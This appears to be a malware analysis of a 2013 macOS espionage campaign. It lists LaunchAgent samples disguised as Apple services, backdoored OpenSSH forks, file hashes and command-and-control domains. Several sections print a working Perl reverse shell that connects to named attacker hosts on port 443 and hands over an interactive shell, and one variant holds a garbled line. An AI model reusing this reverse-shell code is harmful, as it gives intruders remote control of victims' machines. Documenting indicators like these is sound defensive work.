**First seen:** 2013-02-19 / **Label:** com.apple.istore / **RunAtLoad:** true / **StartInterval:** 900 / **C&C:** cache.cloudbox-storage.com:443

Execute the following script with */usr/bin/perl*

```
use Socket;
$p=sockaddr_in(443,inet_aton("cache.cloudbox-storage.com"));
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
connect(S,$p);
open(STDIN,">&S");
open(STDOUT,">&S");
open(STDERR,">&S");
exec("/bin/sh -i");
```
[2b9b84f0612d6f9d7efb705dd7522f83](https://www.virustotal.com/en/file/837de378c6b95156a53f5536c0d982d247335a22e6bf5f146a6c3f4c84bc55bd/analysis/)

**First seen:** 2013-02-19 / **Label:** com.apple.env / **RunAtLoad:** true / **StartInterval:** 900 / **C&C:** cache.cloudbox-storage.com:443

Execute the following script with */usr/bin/perl*

use Socket;

```
$p=sockaddr_in(443,inet_aton("cache.cloudbox-storage.com"));
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
connect(S,$p);
open(STDIN,">&S");
open(STDOUT,">&S");
open(STDERR,">&S");
exec("/bin/sh -i");
```
[34cee92669e0c60a9dbafae7319f49db](https://www.virustotal.com/en/file/490d6a45bd7e5ee265373f46fd00e98ff2eb854c0ceda024aa3adaefd947202f/analysis/)

**First seen:** 2013-02-19 / **Label:** com.apple.env / **RunAtLoad:** true / **StartInterval:** 900 / **C&C:** img.digitalinsight-ltd.com:443

Execute the following script with */usr/bin/perl*

```
use Socket;
$p=sockaddr_in(443,inet_aton("img.digitalinsight-ltd.com"));
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
connect(S,$p);
open(STDIN,">&S");
open(STDOUT,">&S");
open(STDERR,">&S");
exec("/bin/sh -i");
```
[d3f151b246deb74890c612606c6ad044](https://www.virustotal.com/en/file/e8b8e23c1991eefb06d1b1c7f96d5044d7ba8c93f76dad7329762ea00bc19898/analysis/)

**First seen:** 2013-02-19 / **Label:** com.apple.env / **RunAtLoad:** true / **StartInterval:** 900 / **C&C:** pop.digitalinsight-ltd.com:443

Execute the following script with */usr/bin/perl*```
use Socket;
$h="pop.digitalinsight-ltd.com ";
$h=-s/\s+5//;$p=sockaddr_in(443 ,inet_aton($h));
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
connect(S,$p);
open(STDIN,">&S");
open(STDOUT,">&S");
open(STDERR,">&S");
exec("/bin/sh -i");
```
[f419dfb35a0d220c4c53c4a087c91d5e](https://www.virustotal.com/en/file/2869d87a9d9abf7fbe3613e4a2520151358f3dcbad3f308e522fbf207fd3eb4f/analysis/)

**First seen:** 2013-02-19 / **Label:** com.apple.env / **RunAtLoad:** true / **StartInterval:** 900 / **C&C:** pop.digitalinsight-ltd.com:443

Execute the following script with */usr/bin/perl*

```
use Socket;
$p=sockaddr_in(443,inet_aton("pop.digitalinsight-ltd.com"));
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
connect(S,$p);
open(STDIN,">&S");
open(STDOUT,">&S");
open(STDERR,">&S");
exec("/bin/sh -i");
```
#### [59424d4a567ae809f96afc56d22892b2](https://www.virustotal.com/en/file/b4274c7496f27dade23e8515deb519417e34d684a15d4c29c36047825a8446e6/analysis/)

**First seen:** 2013-02-19 / **Label:** com.apple.env / **RunAtLoad:** true / **StartInterval:** 999 / **C&C:** img.digitalinsight-ltd.com:443

Execute the following script with */usr/bin/perl*

```
use Socket;
$p=sockaddr_in(443,inet_aton("img.digitalinsight-ltd.com"));
socket(S, PF_INET, SOCK_STREAM, getprotobyname("tcp"));
connect(S,$p);
open(STDIN,">&S");
open(STDOUT,">&S");
open(STDERR,">&S");
exec("/bin/sh -i");
```
Here under all binary files, aka "*/Users/[USER NAME]/.cups/cupsd*" or "*/usr/sbin/muxd*".

[0ec55685affc322a5d7be2e9ca1f9cbf](https://www.virustotal.com/en/file/8f5d8748a66e7b54aeaafc1b65b974db31fe8403c9d39b187fd54943c6d97d98/analysis/)

**First seen:** 2013-01-31 / **CPU Architecture:** 64 bit

Fork of OpenSSH\_6.0 with no logging, and "*-P*" and "*-z*" hidden command arguments. "*PuffySSH\_5.8p1*" string. 2048 bit [embedded private key with associated public key](https://pastebin.com/ZtgrAfg5).#### [3a861b8526e397b3684a99f363ec145b](https://www.virustotal.com/en/file/a610bb3396a2eb6186a135de5d0a5d29e16525fb7c069e853d0ce2bb90ca4921/analysis/)

**First seen:** 2013-02-20 / **CPU Architecture:** 64 bit

Fork of OpenSSH\_6.0p1 with no logging, and "*-P*" and "*-z*" hidden command arguments. "*PuffySSH\_5.8p1*" string. 2048 bit [embedded private key with associated public key](https://pastebin.com/ZtgrAfg5).

Here under an additional binary caught when Microsoft also pointed the fact that they were victim of this campaign.

[1582d68144de2808b518934f0a02bfd6](https://www.virustotal.com/en/file/8ca7ed720babb32a6f381769ea00e16082a563704f8b672cb21cf11843f4da7a/analysis/)

**First seen:** 2013-01-22 / **Internal name:** javacpl.exe

One additional file who was reported linked to the campaign:

[622fc8b7daf425aed7f9ffa97e30c611](https://www.virustotal.com/en/file/09ae47e516d368ac1541f102e08b364f2e53c8fdfb5523a0cc6c1442969b6218/analysis/)

**First seen:** 2013-01-04 / **Type:** Java serialized data

If you take a look at all the domain names sinkholed to **[Shadowserver](https://shadowserver.org/wiki/)**, you will see additional domain names.

**Domain name:** corp-appl.com – **Creation Date:** 05-mar-2012

**Domain name:** cloudbox-storage.com – **Creation Date:** 07-dec-2012 – **Subdomains:** cache.cloudbox-storage.com

**Domain name:** digitalinsight-ltd.com – **Creation Date:** 22-mar-2012 – **Subdomains:** ads.digitalinsight-ltd.com, img.digitalinsight-ltd.com, www.digitalinsight-ltd.com and pop.digitalinsight-ltd.com

**Domain name:** clust12-akmai.net – **Creation Date:** 06-jun-2012 – **Sub-domains:**  fb.clust12-akmai.net and fbu.clust12-akmai.net